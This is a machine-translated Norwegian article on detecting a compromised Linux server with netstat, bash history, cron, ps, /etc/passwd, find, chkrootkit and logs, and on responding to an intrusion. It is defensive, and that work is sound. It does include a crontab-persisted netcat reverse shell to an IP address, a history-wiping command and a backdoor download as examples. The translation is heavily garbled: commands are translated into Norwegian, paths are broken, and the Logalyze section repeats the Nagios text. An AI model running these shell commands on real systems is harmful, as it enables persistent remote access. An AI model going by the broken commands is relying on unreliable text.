Netstat

Netstat er et viktig TCP / IP-nettverksverktøy på kommandolinjen som gir informasjon og statistikk om protokoller i bruk og aktive nettverkstilkoblinger.



Vi vil bruke netstat på et eksempel på offermaskin for å se etter noe mistenkelig i de aktive nettverkstilkoblingene via følgende kommando:

[e-postbeskyttet]: ~ $ netstat -antp

Her vil vi se alle aktive tilkoblinger. Nå skal vi se etter en forbindelse som ikke skal være der.

Her er det, en aktiv tilkobling på PORT 44999 (en port som ikke skal være åpen).Vi kan se andre detaljer om forbindelsen, for eksempel PID, og programnavnet den kjører i den siste kolonnen. I dette tilfellet vil PID er 1555 og den ondsinnede nyttelasten den kjører er ./ skall.Alv fil.



En annen kommando for å se etter portene som lytter og er aktive på systemet ditt er som følger:

[e-postbeskyttet]: ~ $ netstat -la



Dette er ganske rotete produksjon. For å filtrere ut lytting og etablerte forbindelser, bruker vi følgende kommando:

[e-postbeskyttet]: ~ $ netstat -la | grep “LISTEN” “ESTABLISHED”

Dette vil bare gi deg resultatene som betyr noe for deg, slik at du lettere kan sortere gjennom disse resultatene. Vi kan se en aktiv tilkobling på port 44999 i resultatene ovenfor.

Etter å ha gjenkjent den ondsinnede prosessen, kan du drepe prosessen via følgende kommandoer. Vi vil merke oss PID av prosessen ved hjelp av netstat-kommandoen, og drep prosessen via følgende kommando:

[e-postbeskyttet]: ~ $ kill 1555~.bash-historie



Linux registrerer hvilke brukere som er logget inn i systemet, fra hvilken IP, når og hvor lenge.

Du kan få tilgang til denne informasjonen med siste kommando. Resultatet av denne kommandoen ser ut som følger:

[e-postbeskyttet]: ~ $ siste

Utgangen viser brukernavnet i første kolonne, terminalen i den andre, kildeadressen i den tredje, innloggingstiden i den fjerde kolonnen, og den totale økttiden logget i den siste kolonnen. I dette tilfellet brukerne usman og ubuntu er fortsatt logget inn. Hvis du ser en økt som ikke er autorisert eller ser skadelig ut, kan du se den siste delen av denne artikkelen.



Loggloggen er lagret i ~.bash-historie fil. Så historikken kan fjernes enkelt ved å slette .bash-historie fil. Denne handlingen utføres ofte av angripere for å dekke sporene sine.

[e-postbeskyttet]: ~ $ cat .bash_history

Denne kommandoen viser kommandoene som kjøres på systemet ditt, med den siste kommandoen utført nederst på listen.

Historikken kan tømmes via følgende kommando:

[e-postbeskyttet]: ~ $ historie -cDenne kommandoen vil bare slette historikken fra terminalen du bruker for øyeblikket. Så det er en mer riktig måte å gjøre dette på:

[e-postbeskyttet]: ~ $ cat / dev / null> ~ /.bash_historyDette vil tømme innholdet i historikken, men holder filen på plass. Så hvis du bare ser din nåværende pålogging etter å ha kjørt siste kommando, dette er ikke et godt tegn i det hele tatt. Dette indikerer at systemet ditt kan ha blitt kompromittert og at angriperen sannsynligvis slettet historikken.

Hvis du mistenker en skadelig bruker eller IP, logger du på som bruker og kjører kommandoen historie, som følger:

[e-postbeskyttet]: ~ $ su[e-postbeskyttet]: ~ $ historie





Denne kommandoen viser kommandohistorikken ved å lese filen .bash-historie i /hjem mappen til brukeren. Se nøye etter wget, krølle, eller netcat kommandoer, i tilfelle angriperen brukte disse kommandoene til å overføre filer eller til å installere ut av repo-verktøy, for eksempel crypto-miners eller spam bots.

Se på eksemplet nedenfor:

Ovenfor kan du se kommandoen “wget https: // github.com / sajith / mod-rootme.” I denne kommandoen prøvde hackeren å få tilgang til en ut-repo-fil ved hjelp av wget for å laste ned en bakdør kalt “mod-root me” og installere den på systemet ditt. Denne kommandoen i historien betyr at systemet er kompromittert og har blitt bakdør av en angriper.

Husk at denne filen kan utvises lett eller stoffet kan produseres. Dataene gitt av denne kommandoen må ikke tas som en klar realitet. I tilfelle angriperen kjørte en "dårlig" kommando og forsømte å evakuere historien, vil den være der.



Cron Jobs

Cron-jobber kan tjene som et viktig verktøy når de er konfigurert til å sette opp et omvendt skall på angripermaskinen. Å redigere cron-jobber er en viktig ferdighet, og det er også å vite hvordan du skal se dem.

For å se cron-jobbene som kjører for den nåværende brukeren, bruker vi følgende kommando:

[e-postbeskyttet]: ~ $ crontab -l

For å se cron-jobbene som kjører for en annen bruker (i dette tilfellet Ubuntu), bruker vi følgende kommando:

[e-postbeskyttet]: ~ $ crontab -u ubuntu -l

For å se daglige, timesvise, ukentlige og månedlige cron-jobber, bruker vi følgende kommandoer:

Daglige Cron-jobber:

[e-postbeskyttet]: ~ $ ls -la / etc / cron.dagligCron-jobber hver time:

[e-postbeskyttet]: ~ $ ls -la / etc / cron.hver timeUkentlige Cron-jobber:

[e-postbeskyttet]: ~ $ ls -la / etc / cron.ukentligTa et eksempel:

Angriperen kan sette inn en cron-jobb / etc / crontab som kjører en ondsinnet kommando 10 minutter hver time. Angriperen kan også kjøre en ondsinnet tjeneste eller en omvendt skall bakdør via netcat eller et annet verktøy. Når du utfører kommandoen $ ~ crontab -l, du vil se en cron-jobb som kjører under:

[e-postbeskyttet]: ~ $ crontab -lCT = $ (crontab -l)

CT = $ CT $ '\ n10 * * * * nc -e / bin / bash 192.168.8.131 44999 '

printf "$ CT" | crontab -



ps aux

For å ordentlig inspisere om systemet ditt er kompromittert, er det også viktig å se på kjørende prosesser. Det er tilfeller der noen uautoriserte prosesser ikke bruker nok CPU-bruk til å bli oppført i topp kommando. Det er der vi skal bruke ps kommando for å vise alle nåværende prosesser.

[e-postbeskyttet]: ~ $ ps auxf

Den første kolonnen viser brukeren, den andre kolonnen viser en unik prosess-ID, og CPU- og minnebruk vises i de neste kolonnene.

Denne tabellen gir deg mest informasjon. Du bør inspisere hver prosess som kjører for å lete etter noe som er spesielt å vite om systemet er kompromittert eller ikke. I tilfelle du finner noe mistenkelig, kan du Google det eller kjøre det med lsof som vist ovenfor. Dette er en god vane å løpe ps kommandoer på serveren din, og det vil øke sjansene dine for å finne noe mistenkelig eller utenfor din daglige rutine.

/ etc / passwd

De / etc / passwd filen holder oversikt over alle brukere i systemet. Dette er en kolon-skilt fil som inneholder informasjon som brukernavn, bruker-ID, kryptert passord, GroupID (GID), brukerens fulle navn, brukerens hjemmekatalog og påloggingsskall.

Hvis en angriper hacker seg inn i systemet ditt, er det en mulighet for at han eller hun vil opprette flere brukere, for å holde ting skilt eller for å opprette en bakdør i systemet ditt for å komme tilbake med den bakdøren. Mens du sjekker om systemet ditt er kompromittert, bør du også bekrefte alle brukere i / etc / passwd-filen. Skriv inn følgende kommando for å gjøre det:

[e-postbeskyttet]: ~ $ cat etc / passwdDenne kommandoen vil gi deg en utgang som ligner på den nedenfor:

gnome-initial-setup: x: 120: 65534 :: / run / gnome-initial-setup /: / bin / falsegdm: x: 121: 125: Gnome Display Manager: / var / lib / gdm3: / bin / false

usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: PostgreSQL administrator ,,,: / var / lib / postgresql: / bin / bash

debian-tor: x: 123: 129 :: / var / lib / tor: / bin / false

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

lightdm: x: 125: 132: Light Display Manager: / var / lib / lightdm: / bin / false

Debian-gdm: x: 124: 131: Gnome Display Manager: / var / lib / gdm3: / bin / false

anonym: x: 1002: 1002: ,,,: / hjem / anonym: / bin / bash

Nå vil du lete etter en bruker du ikke er klar over. I dette eksemplet kan du se en bruker i filen som heter “anonym.”En annen viktig ting å merke seg er at hvis angriperen opprettet en bruker å logge på med, vil brukeren også få tildelt et“ / bin / bash ”skall. Så du kan begrense søket ved å hente følgende utdata:

[e-postbeskyttet]: ~ $ cat / etc / passwd | grep -i "/ bin / bash"usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: PostgreSQL administrator ,,,: / var / lib / postgresql: / bin / bash

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

anonym: x: 1002: 1002: ,,,: / hjem / anonym: / bin / bash

Du kan utføre ytterligere "bash-magi" for å avgrense utdataene dine.

[e-postbeskyttet]: ~ $ cat / etc / passwd | grep -i "/ bin / bash" | klipp -d ":" -f 1usman

postgres

ubuntu

anonym

Finne

Tidsbaserte søk er nyttige for rask triering. Brukeren kan også endre tidsstempler for filendring. For å forbedre påliteligheten, inkluder ctime i kriteriene, da det er mye vanskeligere å tukle med fordi det krever modifikasjoner av noen nivåfiler.

Du kan bruke følgende kommando for å finne filer som er opprettet og endret de siste 5 dagene:

[e-postbeskyttet]: ~ $ finn / -mtime -o -tid -5For å finne alle SUID-filer som eies av roten og for å sjekke om det er noen uventede oppføringer på listene, bruker vi følgende kommando:

[e-postbeskyttet]: ~ $ finn / -perm -4000 -brukerrot -type fFor å finne alle SGID-filer (angi bruker-ID) som eies av roten og kontrollere om det er uventede oppføringer på listene, bruker vi følgende kommando:





[e-postbeskyttet]: ~ $ finn / -perm -6000 -type fChkrootkit

Rootkits er en av de verste tingene som kan skje med et system og er en av de farligste angrepene, farligere enn malware og virus, både i skaden de forårsaker på systemet og vanskeligheter med å finne og oppdage dem.

De er utformet på en slik måte at de forblir skjulte og gjør ondsinnede ting som å stjele kredittkort og nettbankinformasjon. Rootkits gi nettkriminelle muligheten til å kontrollere datasystemet ditt. Rootkits hjelper også angriperen med å overvåke tastetrykkene dine og deaktivere antivirusprogramvaren, noe som gjør det enda enklere å stjele din private informasjon.

Disse typer skadelig programvare kan forbli på systemet i lang tid uten at brukeren selv legger merke til det, og kan forårsake alvorlig skade. Først når Rootkit oppdages, er det ingen annen måte enn å installere hele systemet på nytt. Noen ganger kan disse angrepene til og med føre til maskinvarefeil.

Heldigvis er det noen verktøy som kan bidra til å oppdage Rootkits på Linux-systemer, for eksempel Lynis, Clam AV eller LMD (Linux Malware Detect). Du kan sjekke om systemet ditt er kjent Rootkits ved hjelp av kommandoene nedenfor.

Først installerer du Chkrootkit via følgende kommando:

[e-postbeskyttet]: ~ $ sudo apt installere chkrootkitDette vil installere Chkrootkit verktøy. Du kan bruke dette verktøyet til å se etter Rootkits via følgende kommando:

[e-postbeskyttet]: ~ $ sudo chkrootkit

Chkrootkit-pakken består av et skallskript som kontrollerer systembinarier for modifisering av rootkit, samt flere programmer som ser etter forskjellige sikkerhetsproblemer. I ovennevnte tilfelle sjekket pakken for et tegn på Rootkit på systemet og fant ikke noe. Vel, det er et godt tegn!



Linux-logger

Linux-logger gir en tidsplan for hendelser i Linux-arbeidsrammen og applikasjonene, og er et viktig etterforskningsinstrument når du opplever problemer. Den primære oppgaven en administrator må utføre når han eller hun finner ut at systemet er kompromittert, bør være å dissekere alle loggposter.



For eksplisitte problemer med arbeidsområdet, holdes loggoppføringer i kontakt med forskjellige områder. For eksempel komponerer Chrome krasjrapporter til '~ /.krom / krasjrapporter '), der et arbeidsområdeapplikasjon lager logger som er avhengig av ingeniøren, og viser om applikasjonen tar hensyn til tilpasset loggoppsetting. Postene er i/ var / logg katalog. Det er Linux-logger for alt: rammeverk, del, buntledere, oppstartsformer, Xorg, Apache og MySQL. I denne artikkelen vil temaet konsentrere seg eksplisitt om Linux-rammelogger.

Du kan bytte til denne katalogen ved å bruke CD-rekkefølgen. Du bør ha rottillatelser for å se eller endre loggfiler.

[e-postbeskyttet]: ~ $ cd / var / log

Instruksjoner for å vise Linux-logger

Bruk følgende kommandoer for å se de nødvendige loggdokumentene.

Linux-logger kan sees med kommandoen cd / var / logg, på det tidspunktet ved å komponere ordren for å se loggene lagt bort under denne katalogen. En av de viktigste loggene er syslog, som logger mange viktige logger.

ubuntu @ ubuntu: kattesyslog

For å rense utgangen vil vi bruke “mindre" kommando.

ubuntu @ ubuntu: kattesyslog | mindre

Skriv inn kommandoen var / log / syslog å se ganske mange ting under syslog-fil. Det vil ta litt tid å fokusere på et bestemt problem, siden denne posten vanligvis vil være lang. Trykk Shift + G for å bla nedover i posten til END, betegnet med “END.”

Du kan også se loggene ved hjelp av dmesg, som skriver ut delringen. Denne funksjonen skriver ut alt og sender deg så langt som mulig langs dokumentet. Fra det punktet kan du bruke ordren dmesg | mindre å se gjennom avkastningen. I tilfelle du trenger å se loggene for den gitte brukeren, må du kjøre følgende kommando:

dmesg - anlegg = brukerAvslutningsvis kan du bruke halen for å se loggdokumentene. Det er et lite, men nyttig verktøy som man kan bruke, da det brukes til å vise den siste delen av loggene, hvor problemet mest sannsynlig oppstod. Du kan også spesifisere antall siste byte eller linjer som skal vises i halen-kommandoen. For dette, bruk kommandoen hale / var / logg / syslog. Det er mange måter å se på logger.

For et bestemt antall linjer (modellen vurderer de siste 5 linjene), skriv inn følgende kommando:

[e-postbeskyttet]: ~ $ tail -f -n 5 / var / log / syslogDette vil skrive ut de siste 5 linjene. Når en ny linje kommer, vil den tidligere bli evakuert. For å komme vekk fra halen, trykk Ctrl + X.

Viktige Linux-logger

De fire primære Linux-loggene inkluderer:

- Søknadslogger

- Hendelseslogger

- Tjenestelogger

- Systemlogger

- / var / log / syslog eller / var / log / meldinger: generelle meldinger, akkurat som rammerelaterte data. Denne loggen lagrer all handlingsinformasjon over hele verden.

- / var / log / auth.Logg eller / var / log / secure: lagre bekreftelseslogger, inkludert både effektive og fizzled pålogginger og valideringsstrategier. Debian og Ubuntu bruker / var / log / auth.Logg for å lagre påloggingsforsøk, mens Redhat og CentOS bruker / var / logg / sikker for å lagre autentiseringslogger.

- / var / log / boot.Logg: inneholder informasjon om oppstart og meldinger under oppstart.

- / var / log / maillog eller / var / log / mail.Logg: lagrer alle loggene som er identifisert med e-postservere; verdifullt når du trenger data om postfix, smtpd eller andre e-postrelaterte administrasjoner som kjører på serveren din.

- / var / log / kern: inneholder informasjon om kjernelogger. Denne loggen er viktig for å undersøke tilpassede deler.

- / var / log / dmesg: inneholder meldinger som identifiserer driverdrivere. Ordren dmesg kan brukes til å se meldinger i denne posten.

- / var / logg / faillog: inneholder data om alle fizzled påloggingsforsøk, verdifulle for å plukke opp biter av kunnskap om forsøk på sikkerhetsgjennomtrengninger; for eksempel de som ønsker å hacke påloggingssertifiseringer, akkurat som angrep på dyrekraft.

- / var / log / cron: lagrer alle Cron-relaterte meldinger; cron-ansettelser, for eksempel, eller når cron-demon startet et kall, relaterte skuffelsesmeldinger og så videre.

- / var / log / yum.Logg: i tilfelle du introduserer pakker som bruker yum-rekkefølgen, lagrer denne loggen alle relaterte data, som kan være nyttige for å avgjøre om en pakke og alle segmenter ble effektivt introdusert.

- / var / log / httpd / eller / var / log / apache2: disse to katalogene brukes til å lagre alle typer logger for en Apache HTTP-server, inkludert tilgangslogger og feillogger. Error_log-filen inneholder alle dårlige forespørsler mottatt av http-serveren. Disse feilene inneholder minneproblemer og andre rammelaterte feil. Access_log inneholder en oversikt over alle anmodninger mottatt via HTTP.

- / var / log / mysqld.Logg eller/ var / log / mysql.Logg : MySQL-loggdokumentet som logger alle feil-, feilsøkings- og suksessmeldinger. Dette er en annen forekomst der rammeverket retter seg mot registeret; RedHat, CentOS, Fedora og andre RedHat-baserte rammer bruker / var / log / mysqld.logg, mens Debian / Ubuntu bruker / var / log / mysql.loggkatalog.

Verktøy for visning av Linux-logger

Det er mange åpne kildekodeloggere og undersøkelsesenheter tilgjengelig i dag, noe som gjør det enklere å velge de riktige ressursene for handlingslogger enn du kanskje mistenker. Loggbrikkene med gratis og åpen kildekode kan jobbe på hvilket som helst system for å få jobben gjort. Her er fem av de beste jeg har brukt tidligere, i ingen spesifikk rekkefølge.

-



GRÅLOGG

Startet i Tyskland i 2011, og nå tilbys Graylog som enten en åpen kildekodeenhet eller en forretningsordning. Graylog er ment å være et samlet, log-the-board-rammeverk som mottar informasjonsstrømmer fra forskjellige servere eller sluttpunkter og tillater deg å raskt lese eller bryte ned dataene.

Graylog har samlet en positiv berømmelse blant rammehoder som et resultat av sin enkelhet og allsidighet. De fleste webprosjekter starter lite, men kan likevel utvikle seg eksponentielt. Graylog kan justere stabler over et system med backend-servere og håndtere noen få terabyte logginformasjon hver dag.

IT-styreleder vil se frontenden av GrayLog-grensesnittet som enkelt å bruke og energisk i sin nytte. Graylog arbeider rundt ideen om dashbord, som tillater brukere å velge hvilken type målinger eller informasjonskilder de synes er viktige og raskt observere stigninger etter en stund.

Når en sikkerhets- eller kjøringsepisode inntreffer, må IT-formenn ha muligheten til å følge manifestasjonene til en underliggende driver så raskt som det med rimelighet kan forventes. Graylogs søkefunksjon gjør denne oppgaven enkel. Dette verktøyet har fungert i tilpasning til intern svikt som kan kjøre flerstrengede satsinger slik at du sammen kan bryte ned noen potensielle farer.

-





NAGIOS

Startet av en enkelt utvikler i 1999, har Nagios siden gått videre til et av de mest solide open source-instrumentene for å føre tilsyn med logginformasjon. Den nåværende gjengivelsen av Nagios kan implementeres på servere som kjører alle slags operativsystemer (Linux, Windows osv.).

Nagios 'viktigste element er en loggserver, som strømlinjeformer informasjonssortiment og gjør data gradvis tilgjengelig for rammeledere. Nagios loggservermotor vil fange informasjon gradvis og mate den inn i et banebrytende søkeinstrument. Å inkorporere med et annet endepunkt eller et annet program er en enkel drikkepenger til denne iboende ordningsveiviseren.

Nagios blir ofte brukt i foreninger som trenger å skjerme sikkerheten i nabolagene sine, og kan gjennomgå en rekke systemrelaterte anledninger for å hjelpe til med å robotisere formidlingen av advarsler. Nagios kan programmeres til å utføre spesifikke oppgaver når en viss forutsetning er oppfylt, som lar brukerne oppdage problemer selv før et menneskes behov er inkludert.

Som et viktig aspekt ved systemevaluering vil Nagios kanalisere logginformasjon avhengig av det geografiske området der den starter. Komplette dashbord med kartleggingsinnovasjon kan implementeres for å se streaming av nettrafikk.

-



LOGALYSER

Logalyze produserer åpen kildekodeverktøy for rammedirektører eller sy-admins og sikkerhetsspesialister for å hjelpe dem med å føre tilsyn med serverlogger og la dem fokusere på å transformere loggene til verdifull informasjon. Dette verktøyets essensielle element er at det er tilgjengelig som en gratis nedlasting for hjemme- eller forretningsbruk.

Nagios 'viktigste element er en loggserver, som strømlinjeformer informasjonssortiment og gjør data gradvis tilgjengelig for rammeledere. Nagios loggservermotor vil fange informasjon gradvis og mate den inn i et banebrytende søkeinstrument. Å inkorporere med et annet endepunkt eller et annet program er en enkel drikkepenger for denne iboende ordningsveiviseren.

Nagios brukes ofte i foreninger som trenger å skjerme sikkerheten i nabolagene sine, og kan gjennomgå en rekke systemrelaterte anledninger for å hjelpe til med å robotisere formidlingen av advarsler. Nagios kan programmeres til å utføre spesifikke oppgaver når en viss forutsetning er oppfylt, som lar brukerne oppdage problemer selv før et menneskes behov er inkludert.

Som et viktig aspekt av systemevaluering vil Nagios kanalisere logginformasjon avhengig av det geografiske området der den starter. Komplette dashbord med kartleggingsinnovasjon kan implementeres for å se streaming av nettrafikk.

Hva bør du gjøre hvis du er kompromittert?

Det viktigste er ikke å få panikk, spesielt hvis den uvedkommende er logget på akkurat nå. Du bør ha muligheten til å ta tilbake kontrollen over maskinen før den andre personen vet at du vet om dem. I tilfelle de vet at du er klar over deres tilstedeværelse, kan angriperen godt holde deg utenfor serveren din og begynne å ødelegge systemet ditt. Hvis du ikke er så teknisk, er alt du må gjøre å slå av hele serveren umiddelbart. Du kan slå av serveren via følgende kommandoer:

[e-postbeskyttet]: ~ $ nedleggelse -h nåEller

[e-postbeskyttet]: ~ $ systemctl avstengningEn annen måte å gjøre dette på er ved å logge på vertsleverandørens kontrollpanel og stenge den derfra. Når serveren er slått av, kan du jobbe med brannmurreglene som trengs og ta kontakt med hvem som helst for å få hjelp i din egen tid.

Hvis du føler deg mer trygg og vertsleverandøren din har en oppstrøms brannmur, kan du opprette og aktivere følgende to regler:

- Tillat SSH-trafikk fra bare IP-adressen din.

- Blokker alt annet, ikke bare SSH, men alle protokoller som kjører på hver port.

For å se etter aktive SSH-økter, bruk følgende kommando:

[e-postbeskyttet]: ~ $ ss | grep sshBruk følgende kommando for å drepe SSH-økten:

[e-postbeskyttet]: ~ $ killDette vil drepe SSH-økten deres og gi deg tilgang til serveren. I tilfelle du ikke har tilgang til en oppstrøms brannmur, må du opprette og aktivere brannmurreglene på selve serveren. Deretter, når brannmurreglene er satt opp, dreper den uautoriserte brukerens SSH-økt via "kill" -kommandoen.

En siste teknikk, der dette er tilgjengelig, logger på serveren ved hjelp av en out-of-band-tilkobling, for eksempel en seriell konsoll. Stopp alt nettverk via følgende kommando:

[e-postbeskyttet]: ~ $ systemctl stopp nettverk.serviceDette vil fullstendig stoppe ethvert system som kommer til deg, så du vil nå kunne aktivere brannmurkontrollene i din egen tid.

Når du har fått kontrollen over serveren igjen, ikke stol på den. Ikke prøv å ordne opp og bruke dem på nytt. Det som er ødelagt kan ikke løses. Du vil aldri vite hva en angriper kan gjøre, og derfor bør du aldri være sikker på at serveren er sikker. Så, ominstallering bør være ditt siste trinn.

Phenquestions

Phenquestions